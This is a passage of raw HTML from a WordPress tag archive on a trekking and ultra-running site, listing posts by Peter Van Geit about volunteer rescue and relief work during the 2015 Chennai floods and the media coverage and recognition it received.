		bottom: 0;
	}
	
	.menu-toggle{
		bottom: 0;
	}
	
	.site-header-wrapper{
		height: 50dvh;
	}
	
	.single .hero .page-title{
		display: none;
	}
	
	.site-header{
		box-shadow: none;
	}
	
	.menu-toggle div{
		height: .20rem;
		margin: 0.43rem 1.5rem 0.43rem 0;
	}
	
	
	.site-header-wrapper{
		position: relative;
		isolation: isolate;
	}
	
	.site-header-wrapper:before{
		content: "";
		z-index: 1;
background: rgb(2,0,36);
background: linear-gradient(180deg, rgba(2,0,36,0) 0%, rgba(0,0,0,1) 99%, rgba(18,18,18,1) 100%);
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
	}
	
	.menu-toggle.open{
	        top: 30px !important;
	}
} */		</style>
		
</head>

<body class="archive paged tag tag-floods tag-35 wp-custom-logo paged-2 tag-paged-2 wp-theme-primer wp-child-theme-activation custom-header-image layout-two-column-default no-max-width">

	
	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<header id="masthead" class="site-header" role="banner">

			
			<div class="site-header-wrapper">

				
<div class="site-title-wrapper">

	<a href="https://ultrajourneys.org/" class="custom-logo-link" rel="home"><img width="2100" height="525" src="https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000.png" class="custom-logo" alt="UltraJourneys" decoding="async" fetchpriority="high" srcset="https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000.png 2100w, https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000-300x75.png 300w, https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000-1024x256.png 1024w, https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000-768x192.png 768w, https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000-1536x384.png 1536w, https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000-2048x512.png 2048w, https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000-1600x400.png 1600w" sizes="(max-width: 2100px) 100vw, 2100px" /></a>
	
	
</div><!-- .site-title-wrapper -->

<div class="hero">

	
	<div class="hero-inner">

		
<div class="page-title-container">

	<header class="page-header">

		<h1 class="page-title">Tag: Floods</h1>
	</header><!-- .entry-header -->

</div><!-- .page-title-container -->

	</div>

</div>

			</div><!-- .site-header-wrapper -->

			
		</header><!-- #masthead -->

		
<div class="main-navigation-container">

	
<div class="menu-toggle" id="menu-toggle" role="button" tabindex="0"
	>
	<div></div>
	<div></div>
	<div></div>
</div><!-- #menu-toggle -->

	<nav id="site-navigation" class="main-navigation">

		<div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7273"><a href="https://ultrajourneys.org/">Home</a></li>
<li id="menu-item-7264" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7264"><a href="https://ultrajourneys.org/posts/">Blog</a></li>
<li id="menu-item-7179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7179"><a href="https://ultrajourneys.org/about/">About</a>
<span  class="expand" role="button" tabindex="0"></span>

<ul class="sub-menu">
	<li id="menu-item-7180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7180"><a href="https://ultrajourneys.org/category/about/profile/">Profile</a></li>
	<li id="menu-item-18487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-18487"><a href="http://ultrajourneys.org">Social Media</a>
	<span  class="expand" role="button" tabindex="0"></span>

	<ul class="sub-menu">
		<li id="menu-item-18488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18488"><a href="http://instagram.com/petervangeit">Instagram</a></li>
		<li id="menu-item-18489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18489"><a href="http://youtube.com/vangeip">YouTube</a></li>
		<li id="menu-item-18491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18491"><a href="https://api.whatsapp.com/send/?phone=919600004509&#038;text&#038;type=phone_number&#038;app_absent=0">Whatsapp</a></li>
		<li id="menu-item-18490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18490"><a href="http://patreon.com/ultrajourneys">Patreon</a></li>
		<li id="menu-item-18492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18492"><a href="https://substack.com/@petervangeit">Substack</a></li>
		<li id="menu-item-18493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18493"><a href="https://www.facebook.com/PeterVanGeit">Facebook</a></li>
	</ul>
</li>
	<li id="menu-item-18389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18389"><a href="https://ultrajourneys.org/tag/article/">Articles</a>
	<span  class="expand" role="button" tabindex="0"></span>

	<ul class="sub-menu">
		<li id="menu-item-18394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18394"><a href="https://ultrajourneys.org/tag/blog/">Blogs</a></li>
		<li id="menu-item-18390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18390"><a href="https://ultrajourneys.org/tag/thc/">The Himalayan Club</a></li>
		<li id="menu-item-18391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18391"><a href="https://ultrajourneys.org/tag/explorers-web/">ExplorersWeb</a></li>
		<li id="menu-item-18392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18392"><a href="https://ultrajourneys.org/tag/outdoor-journal/">Outdoor Journal</a></li>
		<li id="menu-item-18393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18393"><a href="https://ultrajourneys.org/tag/imf/">IMF</a></li>
	</ul>
</li>
	<li id="menu-item-6813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6813"><a href="https://ultrajourneys.org/category/about/interviews-about/">Interviews</a></li>
	<li id="menu-item-6814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6814"><a href="https://ultrajourneys.org/category/about/news-about/">News</a></li>
	<li id="menu-item-6815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6815"><a href="https://ultrajourneys.org/category/about/talks-about/">Talks</a>
	<span  class="expand" role="button" tabindex="0"></span>

	<ul class="sub-menu">
		<li id="menu-item-7621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7621"><a href="https://ultrajourneys.org/category/about/talks-about/colleges/">Colleges</a></li>
		<li id="menu-item-7622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7622"><a href="https://ultrajourneys.org/category/about/talks-about/corporate/">Corporate</a></li>
		<li id="menu-item-7623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7623"><a href="https://ultrajourneys.org/category/about/talks-about/public/">Public</a></li>
		<li id="menu-item-6816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6816"><a href="https://ultrajourneys.org/category/about/talks-about/tedx/">TEDX</a></li>
	</ul>
</li>
	<li id="menu-item-6812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6812"><a href="https://ultrajourneys.org/category/about/awards-about/">Awards</a></li>
	<li id="menu-item-7093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7093"><a href="https://ultrajourneys.org/category/about/floods/">Relief</a></li>
</ul>
</li>
<li id="menu-item-5720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5720"><a href="https://ultrajourneys.org/category/training/">Courses</a>
<span  class="expand" role="button" tabindex="0"></span>

<ul class="sub-menu">
	<li id="menu-item-11279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11279"><a href="https://ultrajourneys.org/abc/">Field Bootcamp</a></li>
	<li id="menu-item-10446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10446"><a href="https://ultrajourneys.org/alpine-bootcamp/">Online Bootcamp</a></li>
	<li id="menu-item-14604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14604"><a href="https://ultrajourneys.org/category/training/webinar-bootcamp/">Alpine Webinar</a></li>
	<li id="menu-item-14374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14374"><a href="https://ultrajourneys.org/tag/navigation-bootcamp/">Navigation Bootcamp</a></li>
	<li id="menu-item-14370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14370"><a href="https://ultrajourneys.org/category/training/gis-training/">GIS</a></li>
	<li id="menu-item-18383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18383"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM76f3LwpDOn9SMBEjLmtFvag">Minimalist Gears</a></li>
	<li id="menu-item-18363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18363"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM77h9IugdOA1uJmFlBAFaONU">Himalayan Regions</a></li>
	<li id="menu-item-18382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18382"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM76w34snyDnwJKGKjFtzAPZ8">Sahyadri Regions</a></li>
	<li id="menu-item-18385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18385"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM74gihrXb_Dsjl-_0i3zoHC0">Self Supported Runs</a></li>
	<li id="menu-item-18386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18386"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM74T8B5SHvCn_4QhJUBUV2t9">Running in Vietnam</a></li>
	<li id="menu-item-18384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18384"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM75xqK4Bokv0Ya8LUJhH2ARe">GIS Workshop</a></li>
	<li id="menu-item-18387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18387"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM76S2fFScLJtY3SQj84JBBRS">Social Media</a></li>
</ul>
</li>
<li id="menu-item-18373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18373"><a href="https://ultrajourneys.org/category/himalayas/">Himalayas</a>
<span  class="expand" role="button" tabindex="0"></span>

<ul class="sub-menu">
	<li id="menu-item-18368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18368"><a href="https://ultrajourneys.org/tag/mapping-himalayas/">Mapping the Himalayas</a></li>
	<li id="menu-item-18376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18376"><a href="https://ultrajourneys.org/guidance/">Guiding Hikers</a></li>
	<li id="menu-item-18377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18377"><a href="https://ultrajourneys.org/tag/himalayan-regions/">Himalayan Regions</a></li>
	<li id="menu-item-18375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18375"><a href="https://ultrajourneys.org/tag/gears/">Gears</a></li>
	<li id="menu-item-18372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18372"><a href="https://ultrajourneys.org/tag/traverse-planning/">Traverse Planning</a></li>
	<li id="menu-item-18380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18380"><a href="https://ultrajourneys.org/tag/nepal/">Nepal</a></li>
	<li id="menu-item-18378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18378"><a href="https://ultrajourneys.org/tag/lakes/">Alpine Lakes</a></li>
	<li id="menu-item-18374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18374"><a href="https://ultrajourneys.org/tag/cycling/">Cycle Touring</a></li>
	<li id="menu-item-18381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18381"><a href="https://ultrajourneys.org/tag/running/">Ultra Running</a></li>
</ul>
</li>
<li id="menu-item-18364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18364"><a href="https://ultrajourneys.org/category/maps/">Maps</a>
<span  class="expand" role="button" tabindex="0"></span>

<ul class="sub-menu">
	<li id="menu-item-18365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18365"><a href="https://ultrajourneys.org/tag/himalayan-maps/">Himalayan Maps</a></li>
	<li id="menu-item-18366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18366"><a href="https://ultrajourneys.org/himalayan-hiking-routes/">Himalayan Traverses</a></li>
	<li id="menu-item-18370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18370"><a href="https://ultrajourneys.org/tag/open-street-maps/">Open Street Maps</a></li>
	<li id="menu-item-18367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18367"><a href="https://ultrajourneys.org/tag/maps/">Journey Maps</a></li>
	<li id="menu-item-18395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18395"><a href="https://ultrajourneys.org/tag/survey-of-india/">Survey of India</a></li>
	<li id="menu-item-18369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18369"><a href="https://ultrajourneys.org/tag/navigation/">Navigation</a></li>
	<li id="menu-item-18371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18371"><a href="https://ultrajourneys.org/tag/topography/">Topography</a></li>
</ul>
</li>
<li id="menu-item-7178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7178"><a href="https://ultrajourneys.org/ultrajourneys/">Journeys</a>
<span  class="expand" role="button" tabindex="0"></span>

<ul class="sub-menu">
	<li id="menu-item-11278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11278"><a href="https://ultrajourneys.org/tag/jk22/">J&#038;K 2022</a></li>
	<li id="menu-item-10134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10134"><a href="https://ultrajourneys.org/category/journeys/himalaya-2021/">Himachal 2021</a></li>
	<li id="menu-item-10133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10133"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/">Uttarakhand 2021</a></li>
	<li id="menu-item-6840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6840"><a href="https://ultrajourneys.org/tag/sa19/">Trans Sahyadri 2019</a></li>
	<li id="menu-item-6841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6841"><a href="https://ultrajourneys.org/tag/th19/">Trans Himalaya 2019</a></li>
	<li id="menu-item-6842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6842"><a href="https://ultrajourneys.org/trans-sahyadris-v1">Trans Sahyadri 2018</a></li>
	<li id="menu-item-6843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6843"><a href="https://ultrajourneys.org/tag/th18/">Trans Himachal 2018</a></li>
	<li id="menu-item-6844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6844"><a href="https://ultrajourneys.org/tag/vt18/">Vietnam 2018</a></li>
	<li id="menu-item-6845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6845"><a href="https://ultrajourneys.org/tag/sp17/">Spiti-Pangi 2017</a></li>
	<li id="menu-item-6846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6846"><a href="https://ultrajourneys.org/international-trail-races-2017p/">Ultras 2017</a></li>
	<li id="menu-item-6847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6847"><a href="https://ultrajourneys.org/tag/pz16/">Pangi-Zanskar 2016</a></li>
	<li id="menu-item-6848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6848"><a href="https://ultrajourneys.org/tag/vt16/">Vietnam 2016</a></li>
	<li id="menu-item-6850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6850"><a href="https://ultrajourneys.org/tag/pg15/">Pangi 2015</a></li>
	<li id="menu-item-6849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6849"><a href="https://ultrajourneys.org/tag/sp15/">Spiti 2015</a></li>
	<li id="menu-item-6851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6851"><a href="https://ultrajourneys.org/tag/sl15/">Srilanka 2015</a></li>
	<li id="menu-item-6852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6852"><a href="https://ultrajourneys.org/tag/sl13/">Shimla-Leh 2013</a></li>
</ul>
</li>
<li id="menu-item-11691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11691"><a href="https://ultrajourneys.org/sitemap/">Sitemap</a></li>
</ul></div>
	</nav><!-- #site-navigation -->

	
</div>

		<div id="content" class="site-content">

<section id="primary" class="content-area">

	<main id="main" class="site-main" role="main">

	
<article id="post-14694" class="post-14694 post type-post status-publish format-standard has-post-thumbnail hentry category-about category-floods tag-floods">

	
	
			<div class="featured-image">

	
	
		<a href="https://ultrajourneys.org/chief-minister-recognizes-rescue-and-relief-efforts-during-chennai-floods/"><img width="982" height="965" src="https://ultrajourneys.org/wp-content/uploads/2023/07/image-114.png" class="attachment-primer-featured size-primer-featured wp-post-image" alt="" decoding="async" srcset="https://ultrajourneys.org/wp-content/uploads/2023/07/image-114.png 982w, https://ultrajourneys.org/wp-content/uploads/2023/07/image-114-300x295.png 300w, https://ultrajourneys.org/wp-content/uploads/2023/07/image-114-768x755.png 768w" sizes="(max-width: 982px) 100vw, 982px" /></a>

	
	
	</div><!-- .featured-image -->
	
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h2 class="entry-title"><a href="https://ultrajourneys.org/chief-minister-recognizes-rescue-and-relief-efforts-during-chennai-floods/">Chief Minister recognizes rescue and relief efforts during Chennai Floods</a></h2>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">January 30, 2016</span>

	
	<span class="posted-author"><a href="https://ultrajourneys.org/author/peter_journeys/" title="Posts by Peter Van Geit" rel="author">Peter Van Geit</a></span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-summary">

	<p>Tamilnadu Chief Minister M Karunanidhi extending a memento of appreciation for the rescue, relief and rehabilitation efforts of Chennai Trekking&hellip;</p>

	<p><a class="button" href="https://ultrajourneys.org/chief-minister-recognizes-rescue-and-relief-efforts-during-chennai-floods/" aria-label="Continue reading Chief Minister recognizes rescue and relief efforts during Chennai Floods">Continue Reading &rarr;</a></p>

</div><!-- .entry-summary -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
			<span class="cat-links">

				Posted in: <a href="https://ultrajourneys.org/category/about/" rel="category tag">About</a>, <a href="https://ultrajourneys.org/category/about/floods/" rel="category tag">Relief</a>
			</span>

		
		
		
			<span class="tags-links">

				Filed under: <a href="https://ultrajourneys.org/tag/floods/" rel="tag">Floods</a>
			</span>

		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

<article id="post-6078" class="post-6078 post type-post status-publish format-standard has-post-thumbnail hentry category-about category-floods tag-floods tag-news">

	
	
			<div class="featured-image">

	
	
		<a href="https://ultrajourneys.org/bbc-the-volunteers-who-kept-chennai-afloat-through-the-floods/"><img width="695" height="462" src="https://ultrajourneys.org/wp-content/uploads/2020/03/92782616_004_peter_van_geit_0012_edit2.jpg" class="attachment-primer-featured size-primer-featured wp-post-image" alt="" decoding="async" srcset="https://ultrajourneys.org/wp-content/uploads/2020/03/92782616_004_peter_van_geit_0012_edit2.jpg 695w, https://ultrajourneys.org/wp-content/uploads/2020/03/92782616_004_peter_van_geit_0012_edit2-300x199.jpg 300w" sizes="(max-width: 695px) 100vw, 695px" /></a>

	
	
	</div><!-- .featured-image -->
	
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h2 class="entry-title"><a href="https://ultrajourneys.org/bbc-the-volunteers-who-kept-chennai-afloat-through-the-floods/">BBC &#8211; The volunteers who kept Chennai afloat through the floods</a></h2>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">December 31, 2015</span>

	
	<span class="posted-author"><a href="https://ultrajourneys.org/author/peter_journeys/" title="Posts by Peter Van Geit" rel="author">Peter Van Geit</a></span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-summary">

	<p>Peter Van Geit moved to India from Belgium in 1998 and is well known for organising treks and running environmental&hellip;</p>

	<p><a class="button" href="https://ultrajourneys.org/bbc-the-volunteers-who-kept-chennai-afloat-through-the-floods/" aria-label="Continue reading BBC &#8211; The volunteers who kept Chennai afloat through the floods">Continue Reading &rarr;</a></p>

</div><!-- .entry-summary -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
			<span class="cat-links">

				Posted in: <a href="https://ultrajourneys.org/category/about/" rel="category tag">About</a>, <a href="https://ultrajourneys.org/category/about/floods/" rel="category tag">Relief</a>
			</span>

		
		
		
			<span class="tags-links">

				Filed under: <a href="https://ultrajourneys.org/tag/floods/" rel="tag">Floods</a>, <a href="https://ultrajourneys.org/tag/news/" rel="tag">News</a>
			</span>

		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

<article id="post-6091" class="post-6091 post type-post status-publish format-standard has-post-thumbnail hentry category-about category-floods tag-floods tag-news">

	
	
			<div class="featured-image">

	
	
		<a href="https://ultrajourneys.org/sports-kreeda-indian-sportspersons-come-together-to-aid-chennai-flood-victimsindian-sportspersons-come-together-to-aid-chennai-flood-victims/"><img width="542" height="414" src="https://ultrajourneys.org/wp-content/uploads/2020/03/12316422_10153710923997310_1030802848989694694_n-1449050646-800.jpg" class="attachment-primer-featured size-primer-featured wp-post-image" alt="" decoding="async" srcset="https://ultrajourneys.org/wp-content/uploads/2020/03/12316422_10153710923997310_1030802848989694694_n-1449050646-800.jpg 542w, https://ultrajourneys.org/wp-content/uploads/2020/03/12316422_10153710923997310_1030802848989694694_n-1449050646-800-300x229.jpg 300w" sizes="(max-width: 542px) 100vw, 542px" /></a>

	
	
	</div><!-- .featured-image -->
	
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h2 class="entry-title"><a href="https://ultrajourneys.org/sports-kreeda-indian-sportspersons-come-together-to-aid-chennai-flood-victimsindian-sportspersons-come-together-to-aid-chennai-flood-victims/">Sports kreeda &#8211; Indian sportspersons come together to aid Chennai Flood victimsIndian sportspersons come together to aid Chennai Flood victims</a></h2>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">December 30, 2015</span>

	
	<span class="posted-author"><a href="https://ultrajourneys.org/author/peter_journeys/" title="Posts by Peter Van Geit" rel="author">Peter Van Geit</a></span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-summary">

	<p>Belgian Peter Van Geit, who is a Chennai resident, has mobilised a movement over Facebook as trekkers and swimmers work&hellip;</p>

	<p><a class="button" href="https://ultrajourneys.org/sports-kreeda-indian-sportspersons-come-together-to-aid-chennai-flood-victimsindian-sportspersons-come-together-to-aid-chennai-flood-victims/" aria-label="Continue reading Sports kreeda &#8211; Indian sportspersons come together to aid Chennai Flood victimsIndian sportspersons come together to aid Chennai Flood victims">Continue Reading &rarr;</a></p>

</div><!-- .entry-summary -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
			<span class="cat-links">

				Posted in: <a href="https://ultrajourneys.org/category/about/" rel="category tag">About</a>, <a href="https://ultrajourneys.org/category/about/floods/" rel="category tag">Relief</a>
			</span>

		
		
		
			<span class="tags-links">

				Filed under: <a href="https://ultrajourneys.org/tag/floods/" rel="tag">Floods</a>, <a href="https://ultrajourneys.org/tag/news/" rel="tag">News</a>
			</span>

		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

<article id="post-5463" class="post-5463 post type-post status-publish format-standard has-post-thumbnail hentry category-about category-floods tag-floods tag-news">

	
	
			<div class="featured-image">

	
	
		<a href="https://ultrajourneys.org/logical-indian-meet-peter-van-geit-a-savior-for-chennai-from-belgium/"><img width="948" height="632" src="https://ultrajourneys.org/wp-content/uploads/2020/02/12392015_1672765996315317_1397943470832441073_n.jpg" class="attachment-primer-featured size-primer-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ultrajourneys.org/wp-content/uploads/2020/02/12392015_1672765996315317_1397943470832441073_n.jpg 948w, https://ultrajourneys.org/wp-content/uploads/2020/02/12392015_1672765996315317_1397943470832441073_n-300x200.jpg 300w, https://ultrajourneys.org/wp-content/uploads/2020/02/12392015_1672765996315317_1397943470832441073_n-768x512.jpg 768w" sizes="auto, (max-width: 948px) 100vw, 948px" /></a>

	
	
	</div><!-- .featured-image -->
	
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h2 class="entry-title"><a href="https://ultrajourneys.org/logical-indian-meet-peter-van-geit-a-savior-for-chennai-from-belgium/">Logical Indian &#8211; Meet Peter Van Geit, A Savior For Chennai From Belgium</a></h2>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">December 23, 2015</span>

	
	<span class="posted-author"><a href="https://ultrajourneys.org/author/peter_journeys/" title="Posts by Peter Van Geit" rel="author">Peter Van Geit</a></span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-summary">

	<p>Meet Peter Van Geit, he is from Belgium living in Chennai for last 17 years. He is the founder of&hellip;</p>

	<p><a class="button" href="https://ultrajourneys.org/logical-indian-meet-peter-van-geit-a-savior-for-chennai-from-belgium/" aria-label="Continue reading Logical Indian &#8211; Meet Peter Van Geit, A Savior For Chennai From Belgium">Continue Reading &rarr;</a></p>

</div><!-- .entry-summary -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
			<span class="cat-links">

				Posted in: <a href="https://ultrajourneys.org/category/about/" rel="category tag">About</a>, <a href="https://ultrajourneys.org/category/about/floods/" rel="category tag">Relief</a>
			</span>

		
		
		
			<span class="tags-links">

				Filed under: <a href="https://ultrajourneys.org/tag/floods/" rel="tag">Floods</a>, <a href="https://ultrajourneys.org/tag/news/" rel="tag">News</a>
			</span>

		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

<article id="post-5273" class="post-5273 post type-post status-publish format-standard has-post-thumbnail hentry category-about category-floods tag-floods tag-interviews">

	
	
			<div class="featured-image">

	
	
		<a href="https://ultrajourneys.org/lets-do-it-chennai-namma-peter-pesuraru/"><img width="683" height="352" src="https://ultrajourneys.org/wp-content/uploads/2020/02/Floods2.jpg" class="attachment-primer-featured size-primer-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ultrajourneys.org/wp-content/uploads/2020/02/Floods2.jpg 683w, https://ultrajourneys.org/wp-content/uploads/2020/02/Floods2-300x155.jpg 300w" sizes="auto, (max-width: 683px) 100vw, 683px" /></a>

	
	
	</div><!-- .featured-image -->
	
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h2 class="entry-title"><a href="https://ultrajourneys.org/lets-do-it-chennai-namma-peter-pesuraru/">Let&#8217;s do it CHENNAI &#8211; Namma PETER Pesuraru !</a></h2>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">December 22, 2015</span>

	
	<span class="posted-author"><a href="https://ultrajourneys.org/author/peter_journeys/" title="Posts by Peter Van Geit" rel="author">Peter Van Geit</a></span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-summary">

	
	<p><a class="button" href="https://ultrajourneys.org/lets-do-it-chennai-namma-peter-pesuraru/" aria-label="Continue reading Let&#8217;s do it CHENNAI &#8211; Namma PETER Pesuraru !">Continue Reading &rarr;</a></p>

</div><!-- .entry-summary -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
			<span class="cat-links">

				Posted in: <a href="https://ultrajourneys.org/category/about/" rel="category tag">About</a>, <a href="https://ultrajourneys.org/category/about/floods/" rel="category tag">Relief</a>
			</span>

		
		
		
			<span class="tags-links">

				Filed under: <a href="https://ultrajourneys.org/tag/floods/" rel="tag">Floods</a>, <a href="https://ultrajourneys.org/tag/interviews/" rel="tag">Interviews</a>
			</span>

		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

<article id="post-5575" class="post-5575 post type-post status-publish format-standard has-post-thumbnail hentry category-about category-floods tag-floods">

	
	
			<div class="featured-image">

	
	
		<a href="https://ultrajourneys.org/new-born-flood-baby/"><img width="685" height="411" src="https://ultrajourneys.org/wp-content/uploads/2020/02/Floods-1.jpg" class="attachment-primer-featured size-primer-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ultrajourneys.org/wp-content/uploads/2020/02/Floods-1.jpg 685w, https://ultrajourneys.org/wp-content/uploads/2020/02/Floods-1-300x180.jpg 300w" sizes="auto, (max-width: 685px) 100vw, 685px" /></a>

	
	
	</div><!-- .featured-image -->
	
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h2 class="entry-title"><a href="https://ultrajourneys.org/new-born-flood-baby/">New born flood baby</a></h2>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">December 18, 2015</span>

	
	<span class="posted-author"><a href="https://ultrajourneys.org/author/peter_journeys/" title="Posts by Peter Van Geit" rel="author">Peter Van Geit</a></span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-summary">

	
	<p><a class="button" href="https://ultrajourneys.org/new-born-flood-baby/" aria-label="Continue reading New born flood baby">Continue Reading &rarr;</a></p>

</div><!-- .entry-summary -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
			<span class="cat-links">

